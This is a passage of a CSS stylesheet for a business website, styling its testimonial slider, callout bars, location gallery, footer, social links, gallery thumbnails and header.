.section-testimonials-slider { position: relative; padding: 1.5rem 0 3.5rem; background-color: #F4F4F4; background-image: url(/images/weather-vine-watermark.png); background-position: 2% 100%; background-size: auto auto; background-repeat: no-repeat; text-align: center; }

.section-testimonials-slider blockquote img.rating-stars { width: auto; display: inline; margin-top: 0.25rem; margin-bottom: 0.25rem; }

.section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; color: #000000; font-size: 1.2rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #000000; font-size: 0.9rem; font-weight: normal; font-style: italic; }

.section-testimonials-slider blockquote q { font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slider .flex-control-nav.flex-control-paging { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; max-width: 30.5rem; width: 100%; margin: 0 auto; bottom: -2rem; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a { margin: 0 auto 0.5rem; width: 2rem; height: 2rem; border-radius: 2rem; position: relative; background: #EAEAEA; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a::after { content: ""; background: #CCCCCC; width: 0.8rem; height: 0.8rem; border-radius: 0.8rem; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); pointer-events: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a:hover::after, .section-testimonials-slider .flex-control-nav.flex-control-paging li a:focus::after { background: #e13137; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a.flex-active::after { background: #96161A; }

.section-testimonials-slider cite { margin-top: 0.7rem; color: #000; font-size: 0.9rem; font-weight: normal; font-style: normal; font-family: "Oswald", sans-serif; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.25rem; }
  .section-testimonials-slider cite { margin-bottom: 1.25rem; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.25rem; }
  .section-testimonials-slider cite { margin-bottom: 1.25rem; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2rem 0 4rem; }
  .section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .section-testimonials-slider blockquote { font-size: 0.9rem; }
  .section-testimonials-slider cite { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4rem 0 6rem; }
  .section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; font-size: 1.4rem; }
  .section-testimonials-slider blockquote { font-size: 1rem; }
  .section-testimonials-slider blockquote { font-size: 1rem; }
  .section-testimonials-slider img { margin-top: 1.25rem; margin-bottom: 1.25rem; }
  .section-testimonials-slider cite { font-size: 1rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging { bottom: -4rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.7rem 0; background-color: #7c4b02; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading, .callout-bar .location-gallery-slider h2, .location-gallery-slider .callout-bar h2 { color: #fff; font-size: 1.36rem; }

.callout-bar .heading a, .callout-bar .location-gallery-slider h2 a, .location-gallery-slider .callout-bar h2 a { display: block; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1rem 0; }
  .callout-bar .heading, .callout-bar .location-gallery-slider h2, .location-gallery-slider .callout-bar h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 2rem 0; }
  .callout-bar .heading a, .callout-bar .location-gallery-slider h2 a, .location-gallery-slider .callout-bar h2 a { display: inline; } }

/*======================================= Callout Bar =======================================*/
.location-gallery-slider { position: relative; text-align: center; padding: 1.5rem 0; background-color: #FCB040; text-align: center; color: #000000; }

.location-gallery-slider .flex-slider { width: calc(100vw - 100px); position: relative; margin: 0 auto; }

.location-gallery-slider .slide-content { position: relative; width: 100%; height: 0; padding-bottom: 70%; overflow: hidden; }

.location-gallery-slider .slide-content img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-width: 100%; }

@media print, screen and (min-width: 64em) { .location-gallery-slider .slide-content img { min-height: 100%; max-width: 150%; } }

.location-gallery-slider .heading, .location-gallery-slider h2 { font-weight: 700; margin-bottom: 1.5rem; }

.location-gallery-slider .flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: 0 0 0; position: absolute; top: 50%; -webkit-transform: translate(-100%, -50%); transform: translate(-100%, -50%); z-index: 10; overflow: hidden; cursor: pointer; background: url(/images/slider-arrows.svg) center/contain no-repeat; font-size: 0; color: transparent !important; -webkit-transition: .3s ease-out; transition: .3s ease-out; left: -0.5rem; }

.location-gallery-slider .flex-direction-nav a.flex-next { right: -0.5rem; left: auto; -webkit-transform: translate(100%, -50%) scale(-1); transform: translate(100%, -50%) scale(-1); }

.location-gallery-slider .flex-direction-nav a:hover { opacity: .6; }

.location-gallery-slider .flex-direction-nav a::before { content: none; }

.location-gallery-slider .slides > li:not(:first-child) { position: absolute; height: 0; visibility: hidden; }

.location-gallery-slider .flex-viewport .slides > li { position: static; height: auto; visibility: initial; }

@media print, screen and (min-width: 40em) { .location-gallery-slider { padding: 2rem 0; }
  .location-gallery-slider .slides > li { width: calc(50%); } }

@media print, screen and (min-width: 64em) { .location-gallery-slider { padding: 4rem 0; }
  .location-gallery-slider .slides { min-height: 12.5rem; }
  .location-gallery-slider .flex-direction-nav a { width: 3rem; height: 3rem; left: -0.75rem; }
  .location-gallery-slider .flex-direction-nav a.flex-next { right: -0.75rem; left: auto; }
  .location-gallery-slider .flex-slider { min-height: 10rem; max-width: 100%; width: calc(100vw - 180px); }
  .location-gallery-slider .slides > li { width: calc(33%); } }

@media screen and (min-width: 90em) { .location-gallery-slider .flex-direction-nav a { width: 4.5rem; height: 4.5rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.5rem 0; background-color: #fff; background-image: url("/images/textured-lg.jpg"); background-size: cover; background-repeat: no-repeat; text-align: center; border-top: 0 solid #8f8f8f; border-bottom: 0.5rem solid #EDEDED; }

.callout-bar .bar-heading { color: #000; margin-bottom: 1.5rem; font-weight: 700; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .callout-bar .bar-heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .callout-bar .bar-heading { font-size: 2rem; } }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3rem 0; } }

/*======================================= Callout Hero =======================================*/
.callout-hero { padding: 1.5rem 0; background: url("/images/content-bg.jpg") center/cover no-repeat; background-position: 25% 100%; background-size: cover; color: #fff; min-height: 37.5rem; position: relative; }

.callout-hero::after { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(#004da8), color-stop(25%, rgba(6, 83, 171, 0.95)), to(rgba(6, 83, 171, 0))) no-repeat; background: linear-gradient(180deg, #004da8 0%, rgba(6, 83, 171, 0.95) 25%, rgba(6, 83, 171, 0) 100%) no-repeat; background-position: center; background-size: cover; opacity: 1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.callout-hero > * { position: relative; z-index: 1; }

.callout-hero::after { mix-blend-mode: multiply; }

.callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 1.5rem; margin-bottom: 0.5rem; }

.callout-hero h2 { font-family: "Oswald", sans-serif; }

.callout-hero ul { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) { .callout-hero { background-position: 50% 100%; }
  .callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .callout-hero { padding: 4rem 0; }
  .callout-hero .heading, .callout-hero .location-gallery-slider h2, .location-gallery-slider .callout-hero h2 { font-size: 2rem; } }

/*======================================= Callout Faq =======================================*/
.callout-faq { background: transparent; padding: 1.5rem 0; }

.callout-faq .heading, .callout-faq .location-gallery-slider h2, .location-gallery-slider .callout-faq h2 { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .callout-faq { padding: 4rem 0; } }

/*======================================= Callout Recommended =======================================*/
.callout-recommended { background: url(/images/textured-bg.jpg) center/cover no-repeat; padding: 1.5rem 0; border-bottom: 0.5rem solid #EDEDED; }

.callout-recommended .heading, .callout-recommended .location-gallery-slider h2, .location-gallery-slider .callout-recommended h2 { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .callout-recommended { padding: 4rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-navigation { background: #CCCCCC; padding: 1.5rem 0; }

.footer-navigation ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.footer-navigation ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.footer-navigation a { color: #666666; -webkit-transition: .3s ease-out; transition: .3s ease-out; display: block; padding: 0.4rem 0.25rem; text-align: center; text-decoration: none; }

.footer-navigation a:hover, .footer-navigation a:focus { color: #96161A; }

@media print, screen and (min-width: 64em) { .footer-navigation { padding: 2rem 0; }
  .footer-navigation ul { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .footer-navigation ul > li { position: relative; }
  .footer-navigation ul > li::after { content: ""; height: 0.75rem; border-right: thin solid #666; position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
  .footer-navigation ul > li:last-child::after { content: none; }
  .footer-navigation a { padding: 0.4rem 0.25rem; } }

.footer-callout { padding: 1.5rem 0; background-color: #222222; text-align: center; }

.footer-callout .footer-disclaimer { color: #686868; }

.footer-callout .footer-disclaimer img { margin-bottom: 0.25rem; }

.footer-callout .footer-disclaimer p { margin-bottom: 0.75rem; font-size: 0.6rem; }

.footer-callout .footer-disclaimer .bbb-placeholder { margin-bottom: 1rem; border-radius: 0.25rem; padding: 0.25rem 0.4rem; display: inline-block; background: #035A78; }

.footer-callout .footer-disclaimer .bbb-placeholder::before { content: 'BBB Logo Here'; font-size: 0.5rem; color: #fff; line-height: 1; }

.footer-callout .footer-tagline { color: #FCB040; font-size: 1.2rem; }

.footer-callout .footer-tagline span { font-size: 1rem; }

.footer-callout .contact-corporate { margin-top: 0.5rem; margin-bottom: 1rem; }

.footer-callout .contact-corporate a { color: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0.7rem; text-decoration: none; }

.footer-callout .contact-corporate a:hover, .footer-callout .contact-corporate a:focus { color: #FCB040; }

.footer-callout .footer-corporate-contact a { color: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; text-decoration: none; font-size: 0.8rem; }

.footer-callout .footer-corporate-contact a:hover, .footer-callout .footer-corporate-contact a:focus { color: #FCB040; }

.footer-callout .phone-number { margin-bottom: 0.5rem; }

.footer-callout .phone-number a { font-size: 1.2rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 2rem 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0; }
  .footer-callout .footer-disclaimer { text-align: left; }
  .footer-callout .footer-corporate-contact { text-align: right; } }

.history-callout { background-color: #222222; color: #fff; padding: 1.5rem 0; }

.history-callout img { position: relative; z-index: 1; }

.history-callout .ribbon { z-index: 0; }

@media print, screen and (min-width: 64em) { .history-callout { padding: 4rem 0; } }

.find-us-callout { background-color: #FCB040; padding: 1.5rem 0; overflow: hidden; }

.find-us-callout .map-column { position: relative; }

.find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1rem; position: relative; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; margin-bottom: 1rem; }

.find-us-callout .heading::before, .find-us-callout .location-gallery-slider h2::before, .location-gallery-slider .find-us-callout h2::before { content: url("/images/icon-content-location-pin.png"); position: absolute; left: -0.5rem; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.find-us-callout .find-us-link { text-decoration: none; color: #0a0a0a; -webkit-transition: color .25s ease-out; transition: color .25s ease-out; }

.find-us-callout .find-us-link:hover, .find-us-callout .find-us-link:focus { color: #fff; }

.find-us-callout .find-us-link:hover .find-us-box, .find-us-callout .find-us-link:focus .find-us-box { background-color: #96161A; }

.find-us-callout .find-us-box { background-color: #FFC877; -webkit-transition: .25s ease-out; transition: .25s ease-out; max-width: 30rem; width: 100%; padding: 1.5rem 1.5rem 1.5rem 3.5rem; border-radius: 0.25rem; -webkit-box-shadow: 0 0.5rem 1.5rem #DE9529; box-shadow: 0 0.5rem 1.5rem #DE9529; z-index: 2; position: relative; }

@media print, screen and (min-width: 40em) { .find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .find-us-callout { min-height: 23.5rem; padding: 7.5rem 0; }
  .find-us-callout .heading, .find-us-callout .location-gallery-slider h2, .location-gallery-slider .find-us-callout h2 { font-size: 1.2rem; }
  .find-us-callout .find-us-map { position: absolute; top: -8.75rem; right: 0; width: 57.4045rem; max-width: none; }
  .find-us-callout .find-us-box { padding: 1.5rem 2.5rem 2rem 3.5rem; } }

html { -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-font-smoothing: antialiased; }

* { -webkit-box-sizing: inherit; box-sizing: inherit; }

*:before, *:after { -webkit-box-sizing: inherit; box-sizing: inherit; }

.recent-news-callout { padding: 1.5rem 0; background-color: #F4F4F4; background-image: url("/images/weather-vine-watermark.png"); background-position: 5% 100%; background-size: auto calc(100% - 20px); background-repeat: no-repeat; }

.recent-news-callout .title-content { border-bottom: thin solid #CCC; margin-bottom: 1.5rem; padding-bottom: 0.75rem; }

.recent-news-callout .recent-news-title { font-size: 1rem; margin-bottom: 0.75rem; }

.recent-news-callout .recent-news-title a { text-decoration: none; color: inherit; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.recent-news-callout .recent-news-title a:hover, .recent-news-callout .recent-news-title a:focus { text-decoration: underline; color: #96161A; }

.recent-news-callout article { margin-bottom: 0; border-bottom: 0; }

.recent-news-callout .article-heading { color: #96161A; font-size: 1.2rem; line-height: calc(5/3); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.recent-news-callout .article-heading:hover, .recent-news-callout .article-heading:focus { color: #3d090b; }

@media print, screen and (min-width: 40em) { .recent-news-callout .article-heading { font-size: 1.4rem; }
  .recent-news-callout .recent-news-title { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .recent-news-callout { padding: 2.5rem 0; }
  .recent-news-callout .recent-news-title { font-size: 1.2rem; }
  .recent-news-callout .article-heading { font-size: 1.5rem; } }

.view-all-articles { font-size: 0.9rem; text-decoration: none; color: #96161A; position: relative; line-height: 1; }

.view-all-articles span { background-image: -webkit-gradient(linear, left bottom, left top, from(#96161A), to(#96161A)); background-image: linear-gradient(0deg, #96161A 0%, #96161A 100%); background-position: 100% 100%; background-repeat: no-repeat; background-size: 100% 1px; -webkit-transition: background-size .2s linear .15s; transition: background-size .2s linear .15s; line-height: 22px; -webkit-transform: translateZ(0); transform: translateZ(0); }

.view-all-articles svg { vertical-align: top; display: inline; line-height: 1; width: 13px; height: 22px; position: relative; left: -2px; fill: none; stroke-linecap: round; stroke-linejoin: round; stroke-width: 1px; stroke: #96161A; stroke-dasharray: 7.95 30; stroke-dashoffset: 46; -webkit-transition: stroke-dashoffset .15s linear 0s; transition: stroke-dashoffset .15s linear 0s; }

.view-all-articles:hover { --background-size: 0%; --background-delay: 0s; --stroke-dashoffset: 26; --stroke-duration: .3s; --stroke-easing: cubic-bezier(.3, 1.5, .5, 1); --stroke-delay: .195s; }

.view-all-articles:hover span { background-size: 0% 1px; -webkit-transition: background-size .2s linear 0s; transition: background-size .2s linear 0s; }

.view-all-articles:hover svg { stroke-dashoffset: 26; -webkit-transition: stroke-dashoffset 0.3s cubic-bezier(0.3, 1.5, 0.5, 1) 0.195s; transition: stroke-dashoffset 0.3s cubic-bezier(0.3, 1.5, 0.5, 1) 0.195s; }

/*======================================= footer callout form =======================================*/
.form-callout { padding: 1.5rem 0; color: #fff; position: relative; }

.form-callout::after { content: ""; background: #000000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.form-callout > * { position: relative; z-index: 1; }

.form-callout .content-text { padding: 1.5rem 0.75rem; }

.form-callout .content-sub-text { padding: 1.5rem; }

@media print, screen and (min-width: 40em) { .form-callout .content-text { padding: 1.5rem 0.75rem; }
  .form-callout .content-sub-text { padding: 1.5rem; } }

@media print, screen and (min-width: 64em) { .form-callout { padding: 4rem 0; }
  .form-callout .content-text { padding: 1.5rem 1.5rem 1.5rem 0.75rem; }
  .form-callout .content-sub-text { padding: 2.5rem 2rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.4rem 0.5rem 0; display: inline-block; padding-bottom: 3px; width: 2.25rem; height: 2.25rem; font-size: 1.25rem; color: #fefefe; background-color: rgba(0, 0, 0, 0); border: 0.1rem solid #5a5a5a; border-radius: 0.25rem; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: rgba(38, 38, 38, 0); }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, background-color .3s ease; transition: box-shadow .3s ease, transform .3s ease, background-color .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { border-color: #3D5B96; }

.social-links.icon-colors .twitter { border-color: #459BFB; }

.social-links.icon-colors .linkedin { border-color: #0077b5; }

.social-links.icon-colors .youtube { border-color: #E33030; }

.social-links.icon-colors .pinterest { border-color: #C6252E; }

.social-links.icon-colors .flickr { border-color: #1067D8; }

.social-links.icon-colors .yelp { border-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

.social-links.icon-colors a:hover.facebook { background-color: #3D5B96; }

.social-links.icon-colors a:hover.twitter { background-color: #459BFB; }

.social-links.icon-colors a:hover.linkedin { background-color: #0077b5; }

.social-links.icon-colors a:hover.youtube { background-color: #E33030; }

.social-links.icon-colors a:hover.pinterest { background-color: #C6252E; }

.social-links.icon-colors a:hover.flickr { background-color: #1067D8; }

.social-links.icon-colors a:hover.yelp { background-color: #db292f; }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.8rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a img { -webkit-transition: .25s ease; transition: .25s ease; }

footer.page-footer a:hover img, footer.page-footer a:focus img { opacity: .6; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer a { color: inherit; font-size: 0.8rem; display: inline; min-width: 10rem; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #FCB040; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.8rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .row > * { margin: 0; }
  footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.8rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.8rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a img { -webkit-transition: .25s ease; transition: .25s ease; }

footer.page-footer a:hover img, footer.page-footer a:focus img { opacity: .6; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer a { color: inherit; font-size: 0.8rem; display: inline; min-width: 10rem; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #FCB040; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.8rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .row > * { margin: 0; }
  footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.8rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block !important; max-width: 5.25rem; min-width: 0 !important; color: currentColor; text-decoration: none; opacity: 1; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; min-width: none !important; color: currentColor; text-decoration: none; opacity: 1; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -1rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 1rem; margin: 0 0 2rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 3.75rem; opacity: .7; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; text-shadow: 0 0 transparent; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.4); opacity: 1; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before { opacity: 0; }

.gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; border-bottom: 0.5rem solid #EDEDED; -webkit-box-shadow: 0 0.25rem 1.5rem rgba(0, 0, 0, 0.4); box-shadow: 0 0.25rem 1.5rem rgba(0, 0, 0, 0.4); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4rem 0; }
  .content .content-text { padding: 1.5rem 2.25rem 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem 0.75rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
